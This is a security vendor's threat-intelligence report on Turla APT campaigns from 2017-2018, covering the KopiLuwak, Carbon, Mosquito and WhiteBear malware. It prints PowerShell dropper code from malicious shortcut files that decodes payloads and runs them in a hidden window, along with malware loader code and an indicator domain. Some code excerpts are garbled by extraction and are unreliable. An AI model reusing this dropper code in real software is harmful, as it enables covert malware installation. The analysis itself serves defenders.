

The geography of attacks by Turla APT in 2017-2018

@ 2018 AO Kaspersky Lab. All Rights Reserved.

#### **KASPERSKYS GREAT**

Much of our 2018 research focused on Turla's [KopiLuwak javascript backdoor,](https://securelist.com/kopiluwak-a-new-javascript-payload-from-turla/77429/) new variants of the Carbon framework and meterpreter delivery techniques. Also interesting was Mosquito's changing delivery techniques, customized PoshSec-Mod open-source powershell use, and borrowed injector code. We tied some of this activity together with infrastructure and data points from WhiteBear and Mosquito infrastructure and activity in 2017 and 2018.

For a first, our KopiLuwak research identified targets and delivery techniques, bringing more accuracy and reliability to the discussion. Also interesting is a review of Turla scripting artefacts leading to newer efforts like KopiLuwak, tracing from older scripting in development efforts in WhiteAtlas and WhiteBear. And, we find 2018 KopiLuwak delivery techniques that unexpectedly matched Zebrocy spearphishing techniques for a first time as well.

Also highly interesting and unusual was the MiTM techniques delivering Mosquito backdoors. In all likelihood, Turla delivered a physical presence of some sort within Wifi range of targets. Download sessions with Adobe's website were intercepted and injected to deliver Mosquito trojanized installers. This sort of hypothesis is supported by Mosquito installers' consistentwifi credential theft. Meanwhile, injection and delivery techniques are undergoing changes in 2018 with reflective loaders and code enhancements. We expect to see more Mosquito activity into 2019.

And finally, we discuss the Carbon framework, tying together the older, elegant, and functional codebase sometimes called "Snake lite" with ongoing efforts to selectively monitor high value targets. It appears that the backdoor is pushed with meterpreter now. And, as we see code modifications and deployment in 2018, we predict more development work on this matured codebase along with selective deployment to continue into 2019.

Essentially, we are discussing ongoing activity revolving around several malware families:

- KopiLuwak and IcedCoffeer
- Carbon
- Mosquito
- WhiteBear

### **Technical Rattle**

### **Turla's Shifting to Scripting**

#### **KopiLuwak and IcedCoffee, WhiteBear, and WhiteAtlas**

Since at least 2015 Turla has leveraged Javascript, powershell, and wsh in a number of ways, including in their malware dropper/installation operations as well as for implementing complete backdoors. The White Atlas framework often utilized a small Javascript script to execute the malware dropper payload after it was decrypted by the VBA macro code, then to delete the dropper afterwards. A much more advanced and highly obfuscated Javascript script was utilized in White Atlas samples that dropped a Firefox extension backdoor developed by Turla, but again the script was responsible for the simple tasks of writing out the extension.json configuration file for the extension and deleting itself for cleanup purposes.

#### **IcedCoffee**

Turla's first foray into full-fledged Javascript backdoors began with the usage of the IcedCoffee backdoor that we reported on in our private June 2016 "Ice Turla" report (available to customers of Kaspersky APT Intelligence Services), which led later to their more fully functional and complex, recently deployed, KopiLuwak backdoor. IcedCoffee was initially dropped by exploit-laden RTF documents, then later by macro-enabled Office documents. The macro code used to drop IcedCoffee was a slightly modified version of that found in White Atlas, which is consistent with the code sharing present in many Turla tools. Anoteworthy change to the macro code was the addition of a simple web beacon that relayed basic information to Turla controlled servers upon execution of the macro, which not only helped profile the victim but also could be used to track the effectiveness of the attack.

IcedCoffee is a fairly basic backdoor which uses WMI to collect a variety of system and user information from the system, which is then encoded with base64, encrypted with RC4 and submitted via HTTP POST to the C2 server. IcedCoffee has no built-in command capability, instead it may receive javascript files from the C2 server, which are deobfuscated and executed in memory, leaving nothing behind on disk for forensic analysis. IcedCoffee was not widely deployed, rather it was targeted at diplomats, including Ambassadors, of European governments.

#### **KopiLuwak**

In November 2016, Kaspersky Lab observed a new round of weaponized macro documents that dropped a new, heavily obfuscated Javascript payload that we named KopiLuwak (one of the rarest and most expensive types of coffee in the world). The targeting for this new malware was consistent with earlier Turla operations, focusing on European governments, but it was even more selectively deployed than IcedCoffee.

The KopiLuwak script is decoded by macro code very similar to that previously seen with IcedCoffee, but the resulting script is not the final step. This script is executed with a parameter used as a key to RC4 decrypt an additional layer of javascript that contains the system information collection and command and control beaconing functionality. KopiLuwak performs a more comprehensive system and network reconnaissance collection, and like IcedCoffee leaves very little on disk for investigators to discover other than the base script.

Unlike IcedCoffee, KopiLuwak contains a basic set of command functionality, including the ability to run arbitrary system commands and uninstall itself. In mid-2017 a new version was discovered in which this command set had been further enhanced to include file download and data exfiltration capabilities.

The most recent evolution in the KopiLuwak life cycle was observed in mid-2018 when we observed a very small set of systems in Syria and Afghanistan being targeted with a new delivery vector. In this campaign the KopiLuwak backdoor was encoded and delivered in a Windows shortcut (.lnk) file. The lnk files were an especially interesting development because the powershell code they contain for decoding and dropping the payload is nearly identical to that utilized by the Zebrocy threat actor a month earlier.Figure 1: Base64 encoded script in Turla LNK:

```
$6v1jwyyB = @('office.js", "CV.doc");$TcCd3Fej = "office.js";
$Ag3NkyDG = @ ("\text{base}64");
şgdDQhlx = "CV.doc";FOR($I=0;$I-It $6vLjwYYb.LengTH;$i++)
 \mathcal{F}[BYtE[]]$YGktk0Nk = [cOnveRt]::frOmBaSE64StriNg($aq3nkYDg[$I]);
        [syStEm.IO.fILE]::WrItEaLIbYtES($env:public+"\"+$6VLJwYYB[$I],$YGktK0nk);
 \mathcal{F}$qsVmUm76 = $env:public+"\"+$tCcd3Fej;
$GGdDQhLxPatH = $env:public+"\"+$gGddQHLX;
staRT-pROCess -wINDowstylE HIDdeN -FIlepAth $qsVMuM76;
StART-ProceSs-FilepaTh $GgDdQHlxpATH;
```
Figure 2: Base64 encoded script in recent Zebrocy LNK:

```
$6v1JwyyB = @('30-276(pril).exe','30-276(pril).docx');$TcCd3Fej = "30-276(pril).exe";
$Ag3NkyDG = @("chase64$);SggdDQhlx = "30-276(pril).docx";FOR($I=0;$I-It $6vLjwYYb.LengTH;$i++)
\left\{ \right.[BYtE[]]$YGktk0Nk = [cOnveRt]::frOmBaSE64StriNg($aq3nkYDg[$I]);
  [syStEm.IO.fILE]::WrItEaLIbYtES($EnV:pUbLIc+"\"+$6VLJwYYB[$I],$YGktK0nk);
ł
$qsVmUm76 = $Env:public+"\"+$tCcd3Fej;
$GGdDQhLxPatH = $env:publIC+"\"+$gGddQHLX;
staRT-pROCess -wINDowstylE HIDdeN -FIlepAth $qsVMuM76;
StART-ProceSs-FilepaTh $GgDdQHlxpATH;
```
#### **Carbon – the long tail**

Carbon continues to be deployed against government and foreign affairs related organizations in Central Asia. Carbon targeting in this region has shifted across a few countries since 2014. Here, we find a new orchestrator v3.8.2 and a new injected transport library v4.0.8 deployed to multiple systems. And while we cannot identify a concrete delivery event for the dropper, its appearance coincides with the presence of meterpreter. This meterpreter reliance also coincides with wider Turla use of open source tools that we documented towards the end of 2017 and beginning of 2018.

The Epic Turla operation reported in 2014 involved highly selective Carbon delivery and was a long term global operation that affected hundreds of victims. Only a small portion of these systems were upgraded to a malware set known as "the Carbon framework", and even fewer received the Snake rootkit for "extreme persistence". So, Carbon is known to be asophisticated codebase with a long history and very selective delivery, and coincides with Snake rootkit development and deployment. In light of its age, it's interesting that this codebase is currently being modified, with additional variants deployed to targets in 2018.

We expect Carbon framework code modifications and predict selective deployment of this matured codebase to continue into 2019 within Central Asia and related remote locations. A complex module like this one must require some effort and investment, and while corresponding loader/injector and lateral movement malware moves to open source, this backdoor package and its infrastructure is likely not going to be replaced altogether in the short term.

### **.JS attachments deliver Skipper/WhiteAtlas and WhiteBear**

We introduced WhiteBear actionable data to our private customers early 2017, and similar analysis to that report was publicly shared eight months later. Again, it was a cluster of activity that continued to grow past expectations. It is interesting because WhiteBear shared known compromised infrastructure with KopiLuwak: soligro[.]com. WhiteBear scripted spearphish attachments also follows up on initial WhiteAtlas scripting development and deployment efforts.

## **Mosquito's Changing 2018 Delivery Techniques**

In March 2018, our private report customers received actionable data on Mosquito's inclusion of fileless and customized Posh-SecMod metasploit components. When discussion of the group's metasploit use was made public, their tactics began to change.

The "DllForUserFileLessInstaller" injector module maintained a compilation date of November 22, 2017, and was starting to be used by Mosquito to inject ComRAT modules into memory around January 2018. It is a small piece of metasploit injector code that accounts for issues with Wow64. Also, related open source powershell registry loader code oddly was modified to avoid AES use, and opt for 3DES encryption instead. Here is the modified Mosquito code:

```
function Create-AesManagedObject ($key, $IV) {
    $aesManaged = New-Object "System.Security.Cryptogr<mark>.phy.TripleDESCryptoServiceProvider"</mark><br>$aesManaged.Mode = [System.Security.Cryptography.C<mark>.pherMode]::CBC</mark>
    $aesManaged.Padding = [System.Security.Cryptography.PaddingMode] :: Zeros
    if ($IV) {
          if ($IV.getType().Name -eq "String") {
               $aesManaged.IV = [System.Convert]::FromBase64String($IV)
          -1
          else {
               $aesManagerd.IV = $IV$
```
And here is the default Posh-SecMod code that they ripped from:

We expect to see more open-source based or inspired fileless components and memory loaders from Mosquito throughout 2018. Perhaps this malware enhancement indicates that they are more interested in maintaining current access to victim organizations than developing offensive technologies.

### **MiTM and Ducking the Mosquito Net**

We delivered actionable data on Mosquito to our private intel customers in early 2017. Our initial findings included data around an unusual and legitimate download URL for trojanized installers:

#### hxxp://admdownload.adobe[.]com/bin/live/flashplayer23ax\_ra\_install.exe

While we could not identify the MiTM techniques with accuracy at the time, it is possible either WiFi MiTM or router compromise was used in relation to these incidents. It is unlikely, but possible, that ISP-level FinFisher MiTM was used, considering multiple remote locations across the globe were targeted.

But there is more incident data that should be elaborated on. In some cases, two ".js" files were written to disk and the infected system configured to run them at startup. Their naming provides insight into the intention of this functionality, which is to keep the malware remotely updated via google application, and maintain local settings updates by loading and running "1.txt" at every startup. In a way, this staged script loading technique seems to be shared with the IcedCoffee javascript loading techniques observed in past Turla incidents focused on European government organizations. Updates are provided from the server-side, leading to fewer malware set findings.

- google update checker.js
